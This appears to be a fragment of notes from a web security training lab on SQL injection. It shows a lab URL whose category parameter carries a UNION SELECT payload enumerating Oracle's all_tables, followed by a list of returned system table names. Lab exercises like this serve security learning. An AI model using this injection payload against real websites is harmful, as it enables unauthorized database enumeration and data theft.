 SQL injection attack, listing the d
Lab: SQL injection attack, listing t
https://0a6c00d60366398fc0735462000f006d.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
SDO_PREFERRED_OPS_USER
SDO_PRIME_MERIDIANS
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_WLVTOK
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T